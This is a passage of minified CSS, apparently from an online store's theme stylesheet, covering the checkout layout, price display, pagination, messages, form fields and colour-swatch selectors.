		.firecheckout-col2-set-sticky
		#firecheckout-form
		.col3-fire-set
		.col-fire-1,.fc-rtl
		.firecheckout-col2-set-sticky
		#firecheckout-form
		.col3-fire-set
		.col-fire-2,.fc-rtl
		.firecheckout-col2-set-sticky
		#firecheckout-form
		.col3-fire-set
		.col-fire-3{clear:right;float:right;width:49.2%}.fc-rtl
		.firecheckout-col2-set-sticky
		#firecheckout-form
		.col2-fire-set
		#checkout-review,.fc-rtl
		.firecheckout-col2-set-sticky
		#firecheckout-form
		.col3-fire-set
		#checkout-review{left:0;right:auto;width:49.2%}}@media (max-width:800px) and (min-width:640px){.fc-rtl #firecheckout-form .col2-fire-set .col-fire-1,.fc-rtl #firecheckout-form .col2-fire-set .col-fire-2,.fc-rtl #firecheckout-form .col3-fire-set .col-fire-1,.fc-rtl #firecheckout-form .col3-fire-set .col-fire-2,.fc-rtl #firecheckout-form .col3-fire-set .col-fire-3{clear:right;float:right;width:49.2%}.fc-rtl #firecheckout-form .col2-fire-set #checkout-review,.fc-rtl #firecheckout-form .col3-fire-set #checkout-review{left:0;right:auto;width:49.2%}}.checkoutsuccess-mockup-board{background-color:var(--transblack)!important;border:1px solid var(--border);padding:5px}.disabled.checkoutsuccess-mockup-board{opacity:.5}.checkoutsuccess-mockup{box-sizing:border-box;clear:both;width:100%}.checkoutsuccess-mockup .chosen-choices{min-height:60px;padding-bottom:2px;padding-top:2px}.checkoutsuccess-mockup.top{margin-bottom:5px}.checkoutsuccess-mockup.middleleft,.checkoutsuccess-mockup.middleright{clear:none;margin-bottom:5px;width:49%}.checkoutsuccess-mockup.middleleft .chosen-choices,.checkoutsuccess-mockup.middleright .chosen-choices{min-height:90px}.checkoutsuccess-mockup.middleleft{float:left}.checkoutsuccess-mockup.middleright{float:right}.checkoutsuccess-mockup .copy-only li.search-choice{padding-right:5px}.checkoutsuccess-mockup .copy-only li.search-choice .search-choice-close,li.search-choice .name{display:none}.checkoutsuccess-mockup .chosen-choices li.search-choice{cursor:grab;cursor:-webkit-grab}.checkoutsuccess-mockup .chosen-choices li.search-choice:hover{border:1px solid var(--primary);box-shadow:var(--boxshadow)}li.search-choice.gu-mirror{cursor:move;font-size:13px;list-style:none}.disabled
	.checkoutsuccess-mockup
	.chosen-choices
	li.search-choice
	.search-choice-close,.disabled .checkoutsuccess-mockup .chosen-choices li.search-choice{cursor:default}#row_checkoutsuccess_mockup_available_blocks .note,#row_checkoutsuccess_mockup_board .note,#row_checkoutsuccess_mockup_preview .note{width:auto}.connection-insecure #cs-preview-order-number{width:150px}.connection-insecure .https-warning{background:url(../../../../../default/default/images/warning_msg_icon.gif) no-repeat 5px 6px!important;margin-left:5px;padding:8px 8px 2px 26px}.connection-insecure .https-warning a{color:var(--required);font-size:.95em;font-weight:700}.checkout-agreements li{margin-bottom:20px}.checkout-agreements .agreement-content{background:#f4f4f4;border:1px solid var(--checkout);margin-bottom:10px;max-width:100%;padding:5px 5px 5px 15px}.firecheckout-index-index .agreement-content p,.firecheckout-index-index .agreement-content p.agree{padding:10px}.firecheckout-index-index .agreement-content label{font-weight:700!important}.cvv-what-is-this{font-size:14px;line-height:24px;margin-left:10px}.footer-container,.main-container{margin:0 auto;position:relative;width:100%}@media (max-width:670px){.main-container{padding:0}}.footer-container:after,.main-container:after{clear:both;content:"";display:table}@media (min-width:480px){.footer-container,.main-container{padding-bottom:20px}}.footer-container{padding-top:0}.footer-container .footer .cms-footer-list{display:flex;flex-wrap:wrap;justify-content:center}.footer-container ul.cms-footer-list{text-align:center}.footer-container .cms-copyright{display:flex;flex-direction:column;gap:5px;justify-content:center;text-align:center}.footer-container .social-links li img{margin:auto;width:18px}.footer-container .social-links li{width:30px}.footer-container ul.social-links{align-items:center}.footer-container .cms-copyright ul.payment-list,.footer-container ul.social-links{display:flex;justify-content:center}.col-wrapper:after,.main:after{content:"";display:table}.col-left,.col-main,.col-right{padding:0 10px}body.catalog-category-view .col-main{position:relative}.col-left{padding-left:0;width:15%}@media (max-width:1269px){.col-left{width:20%}}@media (max-width:770.999px){.col-left{width:100%!important}}.col-left img{max-width:100%}.col-right{padding-right:0;width:25%}.col-right img{max-width:100%}.col-main{width:85%}@media (max-width:1269px){.col-main{width:80%}}.col1-layout .col-main{padding:0;width:auto}@media (max-width:770.999px){.col-left{float:none!important}}.col2-left-layout .col-main{padding-right:0}@media (max-width:770.999px){.col2-left-layout .col-main{float:none}.my-account{margin-left:20px;margin-right:20px}}@media (max-width:500px){.my-account{margin-left:0;margin-right:0}}.my-account a{text-decoration:underline}.col2-right-layout .col-main{padding-left:0}.col3-layout .col-right{width:20.83333%}.col3-layout .col-wrapper{width:79.16667%}.col3-layout .col-wrapper .col-main{width:73.68421%}.col3-layout .col-wrapper .col-left{width:26.31579%}@media (max-width:1000px){.col3-layout .col-right{padding-left:0;padding-right:10px;width:25%}.col3-layout .col-wrapper{width:100%}.col3-layout .col-wrapper .col-main{width:75%}.col3-layout .col-wrapper .col-left{width:25%}}@media (max-width:770.999px){.col-left,.col-main,.col-right,.col1-layout .col-left,.col1-layout .col-main,.col1-layout .col-right,.col2-left-layout .col-left,.col2-left-layout .col-main,.col2-left-layout .col-right,.col2-right-layout .col-left,.col2-right-layout .col-main,.col2-right-layout .col-right,.col3-layout .col-right,.col3-layout .col-wrapper .col-left,.col3-layout .col-wrapper .col-main{margin-bottom:10px;padding:0;width:auto}.col-main,.col3-layout .col-wrapper{width:auto}.col-main{margin:auto!important;max-width:2000px!important}.col-main .col-left{padding:0}}@media (max-width:1034px){.one-step-checkout .col-left,.one-step-checkout .col-right{width:100%!important}}.col2-set{width:100%}.col2-set .col-1,.col2-set .col-2{padding:20px;width:50%}.customer-account-login .col2-set .col-1,.customer-account-login .col2-set .col-2{width:unset}@media (max-width:770px){.col2-set .col-1,.col2-set .col-2{padding:10px}body.customer-account
		.default-mailing-billing-addresses
		.box-account
		.col2-set
		.col-2{padding:0}}.col2-set .col-1{padding-left:0}.col2-set .col-2{padding-right:0}@media (max-width:479px){.col2-set .col-1,.col2-set .col-2{border:0;padding-left:0;padding-right:0;width:auto}}.col2-set .narrow{width:33%}.col2-set .wide{width:65%}.column-one-txt{text-align:center}.column-wrapper{display:flex;flex-wrap:wrap}product-shop{height:195px}.part-product-image{display:flex;height:80px;justify-content:center}.caption-overlay figure{max-width:530px!important}.caption-overlay figure,.caption-overlay-home figure{border-top:none!important;color:#fff!important;font-size:2rem!important;position:relative!important;text-align:left!important;z-index:1!important}.caption-overlay-home figure{width:100%}.caption-overlay figure figcaption h2,.caption-overlay-home figure figcaption h2{bottom:0;color:#fff;left:0;padding-left:10px;padding-top:10px;position:absolute;width:100%}@media (max-width:500px){.caption-overlay figure figcaption h2,.caption-overlay-home figure figcaption h2{font-size:15px}}.caption-overlay figure figcaption>*,.caption-overlay-home figure figcaption>*{z-index:999999}.caption-overlay-home:hover,.caption-overlay:hover{opacity:80%}.caption-overlay,.caption-overlay-home{display:inline-block;margin:0;overflow:hidden;position:relative}.caption-overlay-home>figure figcaption h2:after{width:100%!important}.caption-overlay-home>figure figcaption h2:after,.caption-overlay>figure figcaption h2:after{background:rgba(0,0,0,.5);content:"";height:200%;left:0;position:inherit;top:0;width:100%;z-index:-1}.caption-overlay-home>figure,.caption-overlay>figure{bottom:0;left:0;overflow:hidden;position:absolute;width:100%}.caption-overlay-home>figure figcaption h2:before,.caption-overlay>figure figcaption h2:before{background:inherit;background-attachment:fixed;content:"";filter:blur(4px);height:100%;left:0;position:absolute;top:-20px;width:100%;z-index:-1}.col1-layout h1 :not(.hex-position){margin:20px auto .5em}@media (min-width:2500px){.main{max-width:1700px}}.main{margin:auto;max-width:80%}@media (max-width:1800px){.main{max-width:95%}}@media (max-width:1000px){.main{max-width:100%}}.catalog-product-view .main,.category-resource-hub .main,.category-resources-hub .main,.cms-home .main,.cms-index-index .main,.col2-left-layout .main,.main:has(.category-products),.main:has(.document-container),.main:not(.resource-hub):has(.cat-wrapper){max-width:100%!important}@media (min-width:2500px){.catalog-product-view .main,.category-resource-hub .main,.category-resources-hub .main,.cms-home .main,.cms-index-index .main,.col2-left-layout .main,.main:has(.category-products),.main:has(.document-container),.main:not(.resource-hub):has(.cat-wrapper){max-width:2500px!important}}.main{margin-left:auto;margin-right:auto;padding-left:25px;padding-right:25px}@media (max-width:1000px){.main{padding-left:10px;padding-right:10px}}.number{color:var(--secondary);font-family:sybillapro,Verdana,Arial,sans-serif;font-size:17px;font-style:normal;margin-bottom:10px;padding-bottom:0;padding-left:3px}.column_layout>.row{flex-wrap:wrap;margin:15px;padding:7px 7px 0 10px;text-align:left}.column_layout>.row>.parts-finder{flex-grow:1;flex-shrink:1}@media (min-width:1077px){.column_layout>.row>.parts-finder{flex-grow:0}}@media (min-width:771px){.top-container{margin:0 auto;max-width:1260px;padding:0 30px}}.global-site-notice{background:#676157;color:var(--navfont2);font-size:11px}.global-site-notice .notice-inner{background-position:0;background-repeat:no-repeat;line-height:11px;margin-left:auto;margin-right:auto;max-width:1200px;min-height:40px;padding-bottom:14.5px;padding-left:120px;padding-top:14.5px;width:100%}.global-site-notice p{margin-bottom:0}.promo-msg{color:var(--primary);font-family:sybillapro,Verdana,Arial,sans-serif;font-style:normal;font-weight:400;margin:10px;text-align:center}.grid:after{clear:both;content:"";display:table}.success{color:var(--primary)}.error,.notice{color:var(--primary);font-weight:500}.messages{margin-bottom:10px}.messages li li{background:#f4f4f4;font-size:15px;margin-bottom:5px;padding:7px 10px 7px 20px;position:relative}.messages li li:before{left:0;margin-top:-6px;top:50%}.messages .error-msg li{background-color:var(--navfont2);border:2px dotted var(--required);color:var(--required);font-weight:700;padding:15px}.messages .error-msg li:before{border-bottom:6px solid transparent;border-left:6px solid var(--primary);border-right:none;border-top:6px solid transparent;content:"";display:block;height:0;position:absolute;width:0}.messages .notice-msg li{background-color:#f9ebe6;border-left:5px solid var(--primary);color:#000}.messages .notice-msg li:before{border-bottom:6px solid transparent;border-left:6px solid var(--primary);border-right:none;border-top:6px solid transparent;content:"";display:block;height:0;position:absolute;width:0}.messages .success-msg li{background-color:var(--successbkg);border-left:5px solid var(--primary);color:#000}.messages .success-msg li:before{border-bottom:6px solid transparent;border-left:6px solid var(--primary);border-right:none;border-top:6px solid transparent;content:"";display:block;height:0;position:absolute;width:0}@media (min-width:915px){.order-list-grid .col-1{width:30%}.order-list-grid .col-2{padding-right:20px;width:50%}.order-list-grid .col-3{clear:none;padding-top:0;width:20%}}.page-popup{background:#fff;height:auto;padding:20px}.page-popup h1{font-size:36px;margin:0 0 .5em}.payment-methods{margin-bottom:20px}.payment-methods dt{padding:5px 0}.payment-methods dd{padding-top:10px}.payment-methods .form-list{background:#f4f4f4;border:1px solid var(--border);display:inline-block;margin:5px 15px 15px;max-width:100%;padding:15px;position:relative}.payment-methods .form-list:before{border-bottom:10px solid var(--border);border-left:10px solid transparent;border-right:10px solid transparent;border-top:none;top:-11px}.payment-methods .form-list:after,.payment-methods .form-list:before{content:"";display:block;height:0;left:30px;position:absolute;width:0}.payment-methods .form-list:after{border:10px solid transparent;border-bottom:10px solid #f4f4f4;border-top:none;top:-10px}.payment-methods .form-list li:last-child{margin-bottom:0}.please-wait{display:inline-block;height:24px;line-height:24px;margin-left:10px;margin-top:5px;white-space:nowrap}.please-wait img{float:left;margin-right:5px;width:24px}.for-upsell{display:flex}.containing-related .discount-qty.label,.containing-related .product-pricing,.crosssell .discount-qty.label,.crosssell .product-pricing,.for-upsell .price-box:has(.minimal-price),.upsell-swiper-only .discount-qty.label,.upsell-swiper-only .product-pricing{display:none}.products-grid .discount-qty.label{display:none}.products-grid .discount-icon,.products-grid .discounts{height:47px;width:47px}.products-grid .discounts{position:absolute;right:0;top:0}.justify-control{justify-content:center}.upsell-swiper-only .price-box .minimal-price{display:none}.price-box{display:flex;flex-direction:column;font-family:sybillapro,Verdana,Arial,sans-serif;font-style:normal;font-weight:400;margin:3px 0}.products-grid .price-box{align-items:center;flex-direction:row;gap:3px}.price-box p{margin-bottom:0}.price-notice{color:#a0a0a0}.how-many,.price-box,.price-box .label-name,.price-box .price{color:var(--primary);font-size:15px}#block-related li span .price{color:var(--navfont);font-size:15px}.discount-qty{margin-top:24px}@media (max-width:1020px){.discount-qty{margin-top:0}}.price-each{margin-top:2px}.price,.price-box .price,.price-box .price-label{font-family:sybillapro,Verdana,Arial,sans-serif;font-style:normal;font-weight:400}.price-box .price-label{color:var(--secondary);white-space:nowrap}.flex-for-price
	.price-box
	.regular-price:has(span[style*="visibility:hidden;"])
	span.multiplePricingSub
	.price.sub,.flex-for-price .price-box .multiplePricingSub .price,.related-swiper-only
	.regular-price:has(span[style*="visibility:hidden;"])
	span.multiplePricingSub
	.price,.related-swiper-only .multiplePricingEach .each,.related-swiper-only .special-price .price{color:var(--navfont)!important;font-size:18px!important;font-weight:400!important}.flex-for-price
	.price-box
	.regular-price:has(span[style*="visibility:hidden;"])
	span.multiplePricingSub
	.price,.flex-for-price .price-box .multiplePricingEach .each{color:var(--navfont)!important;font-size:25px!important;font-weight:700!important}@media (max-width:600px){.product-shop .price-box .multiplePricingEach .each{font-size:20px}.flex-for-price .price-box .multiplePricingSub .price{font-size:15px!important}}.product-shop .price-box .regular-price{display:flex;flex-direction:column;height:48px;justify-content:end}.product-shop .price-box .regular-price:has(.freeshippingnotice){height:81px}.product-shop .grouped-items-table-wrapper .price-box .regular-price{height:unset}.product-shop .related-swiper-only .price-box .regular-price{display:flex;flex-direction:column;height:auto;justify-content:start}.flex-for-price .regular-price .multiplePricingSub .subtotal,.multiplePricingSub .label-name,.regular-price .how-many,.related-swiper-only .related-swiper-only .multiplePricingEach .how-many{color:var(--navfont)!important;font-size:15px!important}.products-grid .multiplePricingSub .label-name,.products-grid .price-box .price-label,.products-grid .price-box .regular-price .multiplePricingSub .price{display:none}.products-grid .grid-tags{font-weight:700}.products-grid
	.price-box
	.regular-price:has(span[style*="visibility:hidden;"])
	span.multiplePricingSub
	.price,.products-grid .price-box .minimal-price:has(.price-label) .price,.products-grid .regular-price .each{color:var(--white)!important;display:block;font-size:22px!important}.item .flex.justify-center>.price-box{display:none}.products-grid .price-box:has(.old-price){display:flex;flex-direction:column}.price-box .minimal-price-link{display:block}.price-box .minimal-price-link .label{color:#a0a0a0}.price-box .old-price,.price-box .old-price .price,.price-box .special-price,.price-box .special-price .price{display:inline-block}.price-box .old-price .old-price{color:#a0a0a0;text-decoration:line-through}.products-grid .price-box .old-price .old-price{color:#a0a0a0;display:none;font-size:14px}.map-info .old-price .price{text-decoration:line-through}.price-box .special-price{color:var(--primary)}.price-box .special-price .price-label{color:#d84d3c}.products-grid .price-box .special-price .price-label,.related-swiper-only .price-box .special-price .price-label{color:green!important;font-size:15px!important}.related-swiper-only .special-price .price{color:green!important;font-size:18px!important}.product-view .product-shop .related-swiper-only .price-box .old-price,.product-view .product-shop .related-swiper-only .price-box .special-price{text-align:left}.products-grid .special-price .price{color:var(--white)!important;font-size:22px!important}.upsell-swiper-only .old-price{display:none}.price-box .price-excluding-tax,.price-box .price-including-tax,span.weee{display:block}.product-pricing,.tier-prices,.tier-prices-grouped{display:inline-block;margin-top:7px;padding:3px}.block-related .product-pricing,.box-collateral .product-pricing{margin:auto;padding:0!important;width:85%}.product-pricing li,.tier-prices li,.tier-prices-grouped li{font-size:12px}.product-pricing .benefit,.tier-prices .benefit,.tier-prices-grouped .benefit{font-style:italic}.product-pricing .price,.tier-prices .price,.tier-prices-grouped .price{font-weight:500}.item-options{font-family:sybillapro,Verdana,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400}.item-options:after{clear:both;content:"";display:table}.item-options dt{clear:left;float:left;font-weight:0;padding-right:5px}.item-options dt:after{content:": "}.item-options dd{float:left;margin:0 0 6px;padding-left:10px}.truncated,.truncated a.dots{cursor:help}.truncated a.details{cursor:help;height:16px;line-height:16px}.truncated a.details:hover{text-decoration:none}.truncated .truncated_full_value{position:relative;z-index:300}.truncated .truncated_full_value .item-options{background-color:#f6f6f6;border:1px solid var(--primary);display:none;left:-100px;padding:8px;position:absolute;top:21px;width:200px;z-index:300}.truncated .truncated_full_value .item-options:after{border-bottom:7px solid var(--primary);border-left:7px solid transparent;border-right:7px solid transparent;border-top:none;content:"";display:block;height:0;left:97px;position:absolute;top:-7px;width:0}.truncated .truncated_full_value .item-options>p{font-weight:500;margin-bottom:8px}.truncated .show .item-options{display:block}@media (max-width:479px){.truncated{cursor:inherit}.truncated a.details{display:none}.truncated .truncated_full_value .item-options{background-color:transparent;border:none;display:block;position:static;width:100%;z-index:1}.truncated .truncated_full_value .item-options p{float:none}.truncated .truncated_full_value .item-options:after{display:none}}.page-print{background:#fff;margin:20px;width:6.5in}.add-to-links{margin:7px 0}.add-to-links a{display:inline-block;padding:0 3px 3px}.add-to-links .separator{display:none}.no-touch .product-img-box .product-image:not(.zoom-available):hover,.product-image{display:block}@media (max-width:770px){body .product-img-box .product-image:hover{border-color:var(--h1h2bottomborder)}}.no-touch .product-image:hover{border-color:var(--primary)}.ratings{margin:7px 0}.ratings .rating-box,.ratings .rating-links{margin:5px 0}.ratings .rating-box{background-position:0 -615px;background-repeat:repeat-x;height:13px;overflow:hidden;width:65px}.ratings .rating-box .rating{background-position:0 -600px;background-repeat:repeat-x;float:left;height:13px}.ratings .amount{display:block;margin:5px auto}.ratings .rating-links .separator{margin:0 3px}.std{padding-bottom:10px}.short-description .std{padding-bottom:5px}.product-view .two-column{padding-top:20px}@media (min-width:950px){.column.right-thin-border-product{border-right:1px solid var(--border);padding-right:20px}}@media (min-width:2000px){.std{margin-top:25px;width:100%}}.short-description .std{border-right:none;width:100%}.cat-desc-head p,.std p{margin:0 0 1em}.std ol{list-style:decimal outside;margin-bottom:1.5em}.std ol li{margin-left:1em}.std ul{list-style:disc outside;margin-bottom:1.5em}.std ul li{margin-left:1em}.cat-desc-head ol.no-bullets,.cat-desc-head ul.no-bullets,.std ol.no-bullets,.std ul.no-bullets,ol,ol.no-bullets,ul,ul.no-bullets{list-style:none}.cat-desc-head{padding-bottom:10px}.cat-desc-head ol{list-style:decimal outside;margin-bottom:1.5em}.cat-desc-head ol li{margin-left:1em}.cat-desc-head ul{list-style:disc outside;margin-bottom:1.5em}.cat-desc-head ul li{margin-left:1em}.cat-desc-head .note{color:#a0a0a0;font-size:13px}.tabs{background:#fff;margin-bottom:10px}.toolbar{margin-bottom:15px;padding:5px 10px 0}.toolbar:after{clear:both;content:"";display:table}.pager-no-toolbar{margin-bottom:10px}.pager-no-toolbar~.pager-no-toolbar{margin-top:10px}.pager,.toolbar{color:var(--secondary);display:flex;font-family:sybillapro,Verdana,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;justify-content:space-between;line-height:30px}.flex-spacing{flex-grow:1}@media (max-width:980px){.pager,.toolbar{color:var(--secondary);display:flex;font-family:sybillapro,Verdana,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;gap:20px;justify-content:center;line-height:30px}.flex-spacing,.pager .limiter,.pager .limiter>label{display:none}}.pager-no-toolbar label,.toolbar label{font-weight:400}.limiter select,.sorter select{border:none;color:var(--navfont);font-family:sybillapro,Verdana,Arial,sans-serif;font-size:16px;line-height:1.4;margin-bottom:0}.limiter select,.sort-by select{border:1px solid var(--bgcolor)}@media (max-width:770.999px){.sort-by label{color:var(--navfont)!important;font-size:20px;font-weight:700;padding:0;text-align:center}}#mobile-sorter .sorter{text-align:right}#desktop-sorter .sorter{margin-bottom:5px;right:0;top:-50px}.sort-by-accordion .sort-by-content{display:none;position:relative}.limiter select:focus,.sorter select:focus{outline:none}.sort-div{display:flex;justify-content:flex-end;position:relative}@media (min-width:771px){#desktop-sorter{display:block}#mobile-sorter,.mobile-sort{display:none}.mobile-filter-sort{display:block}#fs-button,.actions-mobile,.mobile-state-box{display:none}.actions-desktop,.desktop-state-box{display:block}.currently h3{display:none}.block-layered-nav .block-content>dl>dt,.currently #narrow-by-list .filter-button>dt{font-weight:700!important}}@media (max-width:770.999px){#desktop-sorter{display:none}#mobile-sorter{display:block}.mobile-state-box{display:block;margin:auto;width:100%}.actions-mobile{display:block;flex:1}.currently h3{display:block}.actions-desktop,.desktop-state-box{display:none}.fs-button-h3-container{align-items:center;background-color:var(--white);border:1px solid var(--secondary);border-radius:2px;display:flex;gap:10px;justify-content:center;margin-bottom:5px;margin-top:5px;padding-block-end:1px;padding-block-start:1px;padding-inline-end:6px;padding-inline-start:6px}.close-button span{border:none;border-bottom:1px solid var(--secondary);border-left:1px solid var(--secondary);color:var(--secondary);font-size:18px;margin-top:0;padding:1px 6px}}@media (max-width:770px){.flex-for-filtered{font-size:18px}}.sorter>.sort-by{align-items:center;display:flex;gap:5px;height:27px}.sorter>.sort-by .sort-by-switcher{height:30px;width:30px}.sorter>.sort-by .sort-by-switcher--asc{background-position:4px -542px}.sorter>.sort-by .sort-by-switcher--asc:hover{background-position:-46px -542px}.sorter>.sort-by .sort-by-switcher--desc{background-position:4px -567px}.sorter>.sort-by .sort-by-switcher--desc:hover{background-position:-46px -567px}.sorter>.view-mode .grid,.sorter>.view-mode .list{height:30px;width:30px}.sorter>.view-mode .grid{background-position:8px -492px;margin-right:5px}.sorter>.view-mode a.grid:hover,.sorter>.view-mode strong.grid{background-position:-42px -492px}.sorter>.view-mode .list{background-position:11px -517px}.sorter>.view-mode a.list:hover,.sorter>.view-mode strong.list{background-position:-39px -517px}.pager{float:right;overflow:hidden}.pager>.count-container{float:left}.pager .amount{float:left;font-family:sybillapro,Verdana,Arial,sans-serif;font-size:16px;font-style:normal;font-weight:400;margin:0 15px 0 0;white-space:nowrap}.pager .limiter{float:left;height:30px;line-height:30px}.pager .limiter>label{padding-right:5px}.pager .limiter>label:after{content:" | "}.pager .amount,.pager .limiter,.pager .pages{margin-bottom:5px}.pages{float:right;margin-left:15px;overflow:hidden}.pages strong{display:none}.pages ol{align-items:end;display:flex}p.page-font-space{cursor:pointer;line-height:29px}.pages a{border:0;border:1px solid var(--secondary);color:var(--secondary);transition:all 2000 ease-in}.pages .current,.pages a{display:inline-block;font-family:sybillapro,Verdana,Arial,sans-serif;font-size:13px;font-style:normal;font-weight:400;height:30px;line-height:30px;margin-right:3px;padding:0;text-align:center;vertical-align:middle;white-space:nowrap;width:30px}.pages .current{border:0;border:1px solid var(--primary);color:var(--primary)}.pages .current:hover,.pages .next:hover,.pages .previous:hover,.pages a:hover{border-color:var(--primary);color:var(--primary);cursor:default;height:30px;text-decoration:none;width:30px}.pages .next,.pages .previous{background-color:transparent;color:transparent;font:0/0 a;position:relative;text-shadow:none}.pages .next:hover,.pages .previous:hover{border-color:var(--primary);color:var(--primary);height:30px;width:30px}.pages .next:before{border-left:4px solid var(--secondary);left:50%;margin-left:-2px;margin-top:-3px;top:50%}.pages .next:before,.pages .next:hover:before{border-bottom:4px solid transparent;border-right:none;border-top:4px solid transparent;content:"";display:block;height:0;position:absolute;width:0}.pages .next:hover:before{border-left:4px solid var(--primary)}.pages .previous:before{border-right:4px solid var(--secondary);left:50%;margin-left:-2px;margin-top:-3px;top:50%}.pages .previous:before,.pages .previous:hover:before{border-bottom:4px solid transparent;border-left:none;border-top:4px solid transparent;content:"";display:block;height:0;position:absolute;width:0}.pages .previous:hover:before{border-right:4px solid var(--primary)}#checkout-review-table td.shipping-row,#checkout-review-table td.subtotal{text-align:right}#shipping-cost td{font-size:14px!important}#checkout-review-table .summary-collapse,#shopping-cart-totals-table .summary-collapse,body.customer-account .data-table .summary-collapse{cursor:pointer;position:relative}#checkout-review-table .summary-collapse:before,#shopping-cart-totals-table .summary-collapse:before,body.customer-account .data-table .summary-collapse:before{border-bottom:none;border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid var(--primary);content:"";display:block;display:inline-block;height:0;margin-right:5px;position:absolute;position:static;width:0}#checkout-review-table .summary-collapse:hover:before,#shopping-cart-totals-table .summary-collapse:hover:before,body.customer-account .data-table .summary-collapse:hover:before{border:7px solid transparent;border-bottom:none;border-top-color:#246b8f;content:"";display:block;display:inline-block;height:0;margin-right:5px;position:absolute;position:static;width:0}#checkout-review-table .show-details .summary-collapse:before,#shopping-cart-totals-table .show-details .summary-collapse:before,body.customer-account .data-table .show-details .summary-collapse:before{border-bottom:7px solid var(--primary);border-left:7px solid transparent;border-right:7px solid transparent;border-top:none;content:"";display:block;display:inline-block;height:0;margin-right:5px;position:absolute;position:static;width:0}#checkout-review-table .show-details .summary-collapse:hover:before,#shopping-cart-totals-table .show-details .summary-collapse:hover:before,body.customer-account .data-table .show-details .summary-collapse:hover:before{border:7px solid transparent;border-bottom:7px solid #246b8f;border-top:none;content:"";display:block;display:inline-block;height:0;margin-right:5px;position:absolute;position:static;width:0}#shopping-cart-totals-table tfoot td .summary-collapse:before,#shopping-cart-totals-table tfoot td .summary-collapse:hover:before{margin-bottom:5px}.cart .cart-totals table tfoot .tax-calc-msg{font-size:14px}.grand-total-update strong{font-size:24px;font-weight:500!important}.a-center{text-align:center}.a-right,.align-right{text-align:right}.nobr,.nowrap{white-space:nowrap}.width-full{width:100%}.hidden{display:none}.page-print .print-head{margin:0 0 15px}.page-print .print-head .logo{float:none;max-height:50px;width:auto}.fieldset p{font-weight:700;margin-bottom:7px}.fieldset p.required{float:right;font-size:12px;margin-bottom:5px;margin-top:0}.col-2.registered-users .fieldset p.required{float:none!important}.account-create .form-list .control input.checkbox{float:none!important;margin-left:0!important;margin-right:3px!important;margin-top:6px!important}.account-create .fieldset p.required{float:none!important}.fieldset+.fieldset{margin-top:5px}form .legend{border-bottom:1px solid var(--h1h2bottomborder);color:var(--secondary);font-family:sybillapro,Verdana,Arial,sans-serif;font-size:18px;font-style:normal;font-weight:500;line-height:1.4;margin:0 0 15px;padding-bottom:7px;text-rendering:optimizeSpeed}.input-box{padding-top:0}.input-box:after{clear:both;content:"";display:table}li.centinel-logos div.input-box img{display:inline;vertical-align:middle}.input-box .v-fix{float:left;margin-right:5px;max-width:100%}.ccflex .input-box{justify-content:left}label{font-family:sybillapro,Verdana,Arial,sans-serif;font-size:16px;font-style:normal;font-weight:400;-webkit-user-select:none;-moz-user-select:none;user-select:none}label.required em,span.required em{display:none}.customer-account-login label.required em,.customer-account-login span.required em{display:inline-block;margin-right:5px}body.customer-account label.required em,body.customer-account span.required em{display:inline;margin-right:5px}.account-edit{align-items:center;display:flex;gap:10px}.contact-address-form-container .account-edit,.contact-info-account-form-container .account-edit{align-items:baseline;flex-direction:column;gap:0;margin-bottom:15px}.input-hint{color:#a0a0a0;font-size:12px}select{font-size:14px}select+select{margin-left:5px}select[multiple]{border:1px solid silver;font-size:15px;padding:5px;width:270px}textarea{box-sizing:border-box;max-width:450px;padding:5px;width:100%}.contact-wrapper textarea{max-width:none}.contact-wrapper input::-moz-placeholder{color:#a0a0a0}.contact-wrapper input::placeholder{color:#a0a0a0}.input-text{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#fff;border-radius:2px;font-size:17px}.input-text,.input-text:focus{border:1px solid var(--secondary)}.validation-failed{border:2px solid var(--required)!important}.validation-failed:focus{outline-color:#ef9384!important}input[type=email],input[type=number],input[type=password],input[type=tel],input[type=text]{height:30px;max-width:100%;padding:0 8px;width:245px}@media (max-device-width:568px) and (-webkit-min-device-pixel-ratio:0){input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],select{font-size:16px}}.ie8 .input-text{max-width:none}input[type=number].qty,input[type=text].qty{text-align:center;vertical-align:middle;width:6em}::-webkit-input-placeholder{color:#a0a0a0}input:-moz-placeholder{color:#a0a0a0}.checkbox,.radio{display:inline-block;position:relative;top:-1px}.checkbox+label,.radio+label{color:var(--secondary)!important;font-size:16px;font-weight:400;max-width:85%;padding:0 0 0 8px;vertical-align:top;width:auto}.validation-advice,p.required{color:#df280a;font-size:14px;padding-left:5px;padding-top:5px}.form-list>li{margin-bottom:10px}.form-list select{max-width:100%;width:365px}.form-list .input-range .input-text{width:74px}.form-list .field,.form-list .wide{margin-bottom:10px}.all-rows:not(:last-child){border-bottom:1px solid var(--border)}.grouped-selection-wrapper{display:flex;flex-direction:column;gap:10px;justify-content:space-around;width:100%}.swatch-label-container{display:flex;flex-direction:column;max-width:66px}img.color-swatch{border:1px solid var(--border);height:58px;margin:0 0 auto;width:58px}.color-label{font-size:11px;text-align:center}.grouped-selection-wrapper .height-selector a{border:2px solid var(--border);color:var(--secondary);display:inline-block;margin-top:0;padding:5px;transition:all .2s ease-in-out}.grouped-selection-wrapper .color-selector a{color:var(--secondary);text-align:center}.current-unselect,.grouped-selection-wrapper .color-selector a{display:inline-block;margin-top:0;transition:all .2s ease-in-out}.current-unselect{border:2px solid var(--primary);color:var(--primary);padding:5px;text-decoration:underline}.grouped-selection-wrapper a:focus,.grouped-selection-wrapper a:hover{border-color:.5px solid var(--primary);color:var(--primary);text-decoration:underline}.color-selector{display:inline-block;margin-bottom:10px}#color-selection .swatch-label-container.selected{border:2px solid var(--primary);box-shadow:none;padding:2px}#color-selection .swatch-label-container.selected span{color:var(--primary)}#color-selection .swatch-label-container{border:1px solid var(--border);box-sizing:border-box;min-height:100%;padding:3px}#color-selection .swatch-label-container span{color:var(--secondary)}#color-selection .swatch-label-container:hover{border:2px solid var(--primary);box-shadow:none;color:var(--primary);padding:2px;text-decoration:none}#color-selection .swatch-label-container span:hover{color:var(--primary)}.grouped-select{display:flex;flex-direction:row;flex-wrap:wrap;gap:5px;margin-top:5px}.color-selector label,.current-selector label,.height-selector label{border-bottom:2px solid var(--border);color:var(--navfont);font-weight:700;margin-bottom:5px}.color-selector,.current-selector{display:inline-block}@media (max-width:1340px){.grouped-selection-wrapper{flex-direction:column}.color-selector,.height-selector{width:100%}}.form-list 